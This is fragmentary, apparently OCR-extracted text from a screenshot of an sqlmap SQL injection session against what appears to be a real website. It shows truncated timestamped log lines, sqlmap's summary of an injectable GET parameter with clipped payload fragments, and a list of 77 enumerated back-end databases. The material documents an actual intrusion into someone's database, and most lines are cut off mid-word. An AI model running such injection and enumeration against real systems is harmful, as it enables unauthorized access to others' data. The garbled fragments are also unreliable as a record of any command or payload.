 [13:33:37]
[13:33:37]
[13:33:37]
[13:33:37]
g a few dum
[13:33:38]
lease use a
[13:33:38]
[13:33:42]
[13:33:42]
ique tests
[13:33:58]
[13:34:11]
in patch).
GET paramet
ny)? [y/N]
sqlmap iden
ests:
---
Place: GET
Parameter:
Type: b
Title:
Payload
Type: i
Title:
Payload
N 1 ELSE 0
---
[13:34:17]
[13:34:18]
[13:34:19]
back-end DB
[13:34:19]
ings\Admini
[*] shuttin
C:\Document
available databases [77]:
[*] 123_07073
[*] acg073
[*] adv07073
[*] advertising
[*] android07073
[*] askdata
[*] atlas07073
[*] baidu_xml_dev
[*] baobei
[*] bar07073
[*] bbs073
[*] bl07073
[*] box07073
[*] cache07073
[*] cartoon
[*] coderead
[*] comment
[*] datacenter
[*] db07073
[*] db07073_tx2
[*] db07073qn
[*] dbcache
[*] discuz
[*] dn07073
[*] dnf07073
[*] downloads
[*] duandi
[*] fahao073
[*] fahao10
[*] flash07073
[*] giftcode
[*] hdtemplates
[*] hi07073
[*] huodong
[*] information_schema
[*] iphonewy_x15
[*] iphonewy_x20
[*] jft073
[*] kaifuopen_hzhks
[*] kaifuopen_zjgtqxx
[*] kc07073
[*] kf07073
[*] kf07073b